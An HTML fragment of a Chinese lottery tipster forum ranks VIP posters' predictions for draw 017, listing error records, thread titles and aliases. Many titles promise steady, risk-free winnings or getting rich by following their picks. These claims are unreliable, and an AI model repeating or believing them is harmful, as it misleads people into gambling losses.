        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8046">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854870">〖远方〗</a></li>
        </div>
    	<div id=aam13 class=bg onmouseover=show_king0_listam(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854885">[19错02]017期:韩鳄紅綠藍波中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2949">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854885">〖韩鳄〗</a></li>
        </div>
    	<div id=aam14 class=bg onmouseover=show_king0_listam(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854896">[10错02]017期《单双》,实力见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4567">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854896">〖开心买六合〗</a></li>
        </div>
    	<div id=aam15 class=bg onmouseover=show_king0_listam(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854903">[10错02]【017期】 █████〓〓〓★你的选择◇单双★〓〓〓█████实力大公开!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13999">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854903">〖烈火战神〗</a></li>
        </div>
    	<div id=aam16 class=bg onmouseover=show_king0_listam(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854913">[20错03]017期:─────〔三头〕─────准-准-准．</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14053">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854913">〖真的受伤了〗</a></li>
        </div>
    	<div id=aam17 class=bg onmouseover=show_king0_listam(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854917">[15错03]017期： ++++++【推荐㊣◆◆◆《平码》◆◆◆祝大家中奖！+++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1563">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854917">〖再见我的爱人〗</a></li>
        </div>
    	<div id=aam18 class=bg onmouseover=show_king0_listam(this,18);>
        <li class="ss_01">019<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854919">[14错02]《017期》=====翻身统计秃鹫平 码结果======已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7015">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854919">〖秃鹫〗</a></li>
        </div>
    	<div id=aam19 class=bg onmouseover=show_king0_listam(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854929">[32错03]『017期』★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14028">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854929">〖寒冬一枝梅〗</a></li>
        </div>
    	<div id=aam20 class=bg onmouseover=show_king0_listam(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854934">[16错03]017期：平特一尾中。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=861">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854934">〖骑呢大状〗</a></li>
        </div>
    	<div id=aam21 class=bg onmouseover=show_king0_listam(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854936">[09错01]017期：★五不中★跟踪此料，带你致富。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=846">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854936">〖神探李奇〗</a></li>
        </div>
    	<div id=aam22 class=bg onmouseover=show_king0_listam(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854957">[12错03]第017期【2行中特】精彩继续</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11988">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854957">〖辉爷〗</a></li>
        </div>
    	<div id=aam23 class=bg onmouseover=show_king0_listam(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854970">[56错02]017期，稳定六合资料【开车抽紧烟】杀①合</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8215">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854970">〖潇洒哥〗</a></li>
        </div>
    	<div id=aam24 class=bg onmouseover=show_king0_listam(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854975">[12错00]017期:《小人华丽》...①肖中平特＾＾...把握好今天,你会拥有美好的明天！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6499">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854975">〖小人华丽〗</a></li>
        </div>
    	<div id=aam25 class=bg onmouseover=show_king0_listam(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854976">[34错04]017期:〓〓〓【9特肖】〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13939">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854976">〖孝庄秘史〗</a></li>
        </div>
    	<div id=aam26 class=bg onmouseover=show_king0_listam(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854980">[19错03]017期:】极限独家发表 稳定的〖③②码中〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=896">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854980">〖老蚌生珠〗</a></li>
        </div>
    	<div id=aam27 class=bg onmouseover=show_king0_listam(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854982">[12错03]〖017期〗：★⌒⌒★《平特一尾》★⌒⌒★《平特一尾》★⌒⌒★《平特一尾》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9687">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854982">〖医生猎人〗</a></li>
        </div>
    	<div id=aam28 class=bg onmouseover=show_king0_listam(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854998">017期」★★★屠龙宝刀钢杀12码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15278">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854998">〖茶之香〗</a></li>
        </div>
    	<div id=aam29 class=bg onmouseover=show_king0_listam(this,29);>
        <li class="ss_01">030<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855015">[18错01]017期:西门天九杀①波中特，勇于开始，才能找到成功的路！你的发财之道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14486">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855015">〖西门天九〗</a></li>
        </div>
    	<div id=aam30 class=bg onmouseover=show_king0_listam(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855018">[15错03]017期〓★无敌将军★〓★★★★平特一尾★★★★〓★原创作品★〓已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=704">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855018">〖无敌将军〗</a></li>
        </div>
    	<div id=aam31 class=bg onmouseover=show_king0_listam(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855021">[40错05](017期)蓝月 →→→【特码36】←进来看看，走过路过不要错过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=303">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855021">〖蓝月〗</a></li>
        </div>
    	<div id=aam32 class=bg onmouseover=show_king0_listam(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855025">[29错04]017期：,<<<<<★★★★中特③⑥码★★★>>>>></a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1227">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855025">〖我的心上人〗</a></li>
        </div>
    	<div id=aam33 class=bg onmouseover=show_king0_listam(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855032">[20错05]【017期】◎◎◎◎◎◎◎《阴阳肖》◎◎◎◎◎◎！不跟上就亏了你们！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7102">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855032">〖天守高手〗</a></li>
        </div>
    	<div id=aam34 class=bg onmouseover=show_king0_listam(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855051">[14错01]《017期》【开奖盛典⑧生肖】超准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9421">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855051">〖开奖盛典〗</a></li>
        </div>
    	<div id=aam35 class=bg onmouseover=show_king0_listam(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855054">[42错04]（017期）稳中【杀12码特】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10730">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855054">〖方玩童〗</a></li>
        </div>
    	<div id=aam36 class=bg onmouseover=show_king0_listam(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855064">[13错03]017期:经典大小尾中特，，，【长跟稳赢只赚不亏】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7172">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855064">〖疯狂农场〗</a></li>
        </div>
    	<div id=aam37 class=bg onmouseover=show_king0_listam(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855073">[41错02]〈017期〉∞∞殺 2 肖∞∞挑战殺 2 肖高手!赢点小钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14242">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855073">〖三斗种〗</a></li>
        </div>
    	<div id=aam38 class=bg onmouseover=show_king0_listam(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855074">[16错03]017期.卍卍《二十四码》卍卍《二十四码》卍卍《二十四码》卍卍赚钱看效果，实力高手！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10651">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855074">〖年代的年代〗</a></li>
        </div>
    	<div id=aam39 class=bg onmouseover=show_king0_listam(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855079">[46错03]『017期』〖醉枕江山〗※杀二肖※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14144">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855079">〖翔天空〗</a></li>
        </div>
    	<div id=aam40 class=bg onmouseover=show_king0_listam(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855083">[60错05]017期：━━‖①尾中平特‖━━‖①尾中平特‖━━让奇迹再次发生！财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4634">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855083">〖赌出希望〗</a></li>
        </div>
    	<div id=aam41 class=bg onmouseover=show_king0_listam(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855090">[27错04]<017期>【八生肖】共同见证==美美哒</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1893">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855090">〖飞度一班〗</a></li>
        </div>
    	<div id=aam42 class=bg onmouseover=show_king0_listam(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855091">[15错02]〖017期〗￥ 恭喜发财 ￥☆☆☆☆☆（3 头中）☆☆☆☆☆想发财★跟我来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8167">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855091">〖强少〗</a></li>
        </div>
    	<div id=aam43 class=bg onmouseover=show_king0_listam(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855097">[84错02](017期)◆精彩杀肖◆今年又是个发财年，不信你们就看吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1967">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855097">〖大头佬〗</a></li>
        </div>
    	<div id=aam44 class=bg onmouseover=show_king0_listam(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855098">[13错03]{017期}★ 和谐 ★ 幸运玩家 ★ 6 肖 ★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=253">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855098">〖和谐〗</a></li>
        </div>
    	<div id=aam45 class=bg onmouseover=show_king0_listam(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855118">[11错02]017期：【浅浅dē伤】精准⑤不中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1119">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855118">〖浅浅dē伤〗</a></li>
        </div>
    	<div id=aam46 class=bg onmouseover=show_king0_listam(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855145">[18错02]『017期』【相信此料.斋聊！】══波色══中特══</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7516">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855145">〖斋聊〗</a></li>
        </div>
    	<div id=aam47 class=bg onmouseover=show_king0_listam(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855153">[24错03]﹛017期﹜【小小赢家】<~~~~~~~~~~>【6 尾中】=====论坛有你更精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12880">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855153">〖小小赢家〗</a></li>
        </div>
    	<div id=aam48 class=bg onmouseover=show_king0_listam(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855154">[36错05]017期：▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅杀庄救大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=700">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855154">〖惠泽万家〗</a></li>
        </div>
    	<div id=aam49 class=bg onmouseover=show_king0_listam(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855178">[32错01]017期:杀2肖最有实力的料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14147">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855178">〖天子屠龙〗</a></li>
        </div>
    	<div id=aam50 class=bg onmouseover=show_king0_listam(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855188">[21错03]017期,原创提供→【精准大小】←祝所有彩民早日脱贫致富.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13987">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855188">〖雪碧〗</a></li>
        </div>
    	<div id=aam51 class=bg onmouseover=show_king0_listam(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855212">[18错02]017期:公布===◆〖⑧肖〗◆===准上榜◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2854">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855212">〖一夜情圣〗</a></li>
        </div>
    	<div id=aam52 class=bg onmouseover=show_king0_listam(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855215">[17错04]017期:】专顶好料◆◆◆◆原创经典春夏秋冬◆◆◆◆全年无错◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10076">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855215">〖专顶好料〗</a></li>
        </div>
    	<div id=aam53 class=bg onmouseover=show_king0_listam(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855243">[10错01]〔017期〕【半單雙】支持的记得顶我</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1493">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855243">〖清欢〗</a></li>
        </div>
    	<div id=aam54 class=bg onmouseover=show_king0_listam(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855258">[58错01]017期杀5码！！！实力打造辉煌，准到你不敢相信！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4569">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855258">〖刺猬〗</a></li>
        </div>
    	<div id=aam55 class=bg onmouseover=show_king0_listam(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855302">[25错02]017期:【精品推荐】>>>>>>>>>> 精品杀三肖>>>>>>>>>>为广大彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14444">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855302">〖看归看〗</a></li>
        </div>
    	<div id=aam56 class=bg onmouseover=show_king0_listam(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855319">[16错02]017期.王可◆原创杀 1 波◆实力见证一切！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14434">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855319">〖王可〗</a></li>
        </div>
    	<div id=aam57 class=bg onmouseover=show_king0_listam(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855343">[53错03]017期：【绝杀1尾】不求有功，但求无过。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13831">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855343">〖逆流成河〗</a></li>
        </div>
    	<div id=aam58 class=bg onmouseover=show_king0_listam(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855355">[42错06]017期：原创统计数据中特③⑥码，我的年计划创收百万</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9201">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855355">〖村长〗</a></li>
        </div>
    	<div id=aam59 class=bg onmouseover=show_king0_listam(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855368">[39错05]017期，〓〓〓〓〓〓〓〓【规律】半单双稳稳的赢〓〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2681">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855368">〖沈阳彩子〗</a></li>
        </div>
    	<div id=aam60 class=bg onmouseover=show_king0_listam(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855376">[39错03]（017期）【殺2肖】(六合无绝对，小心参考！祝您好运)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14309">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855376">〖太阳男神〗</a></li>
        </div>
    	<div id=aam61 class=bg onmouseover=show_king0_listam(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855377">[34错07]017期，▃内幕研究▃〈 大小 〉▃〈 大小 〉▃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13986">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855377">〖城巴〗</a></li>
        </div>
    	<div id=aam62 class=bg onmouseover=show_king0_listam(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855378">[46错06]【017期】：平尾▲用心和理智去博彩.千万别孤注一掷.那样只有绝路一条！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13243">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855378">〖王者永醇〗</a></li>
        </div>
    	<div id=aam63 class=bg onmouseover=show_king0_listam(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855382">[12错02]017期:【大圈圈】平特一尾 / 平特一尾 / 期期发表 无间断更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=182">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855382">〖大圈圈〗</a></li>
        </div>
    	<div id=aam64 class=bg onmouseover=show_king0_listam(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855390">[41错05][017期]赢钱才是硬道理...⑨肖中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1972">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855390">〖歌唱六合〗</a></li>
        </div>
    	<div id=aam65 class=bg onmouseover=show_king0_listam(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855413">[17错03]017期：……期期三头中特……期期三头中特……期期实战,放心跟踪！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=230">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855413">〖传奇人物〗</a></li>
        </div>
    	<div id=aam66 class=bg onmouseover=show_king0_listam(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855423">[14错03]（017期）先知◇┅＜阴阳肖＞┅</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2375">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855423">〖先知〗</a></li>
        </div>
    	<div id=aam67 class=bg onmouseover=show_king0_listam(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855428">[55错04]017期:《杀半波》中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=672">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855428">〖深圳的狼〗</a></li>
        </div>
    	<div id=aam68 class=bg onmouseover=show_king0_listam(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855444">[38错03][017期]〖◆◆◆（杀2肖）◆◆◆ 〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12566">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855444">〖主博单双〗</a></li>
        </div>
    	<div id=aam69 class=bg onmouseover=show_king0_listam(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855447">[13错03]<017期>精心打造==={六特肖}===圆彩民中奖美梦！相信你们的选择，跟着你就能赚钱！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8840">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855447">〖运恒〗</a></li>
        </div>
    	<div id=aam70 class=bg onmouseover=show_king0_listam(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855449">[10错00]017期：℃℃℃℃℃℃℃℃℃℃平特一尾℃℃℃℃℃℃℃℃℃℃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4615">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855449">〖正宗二货〗</a></li>
        </div>
    	<div id=aam71 class=bg onmouseover=show_king0_listam(this,71);>
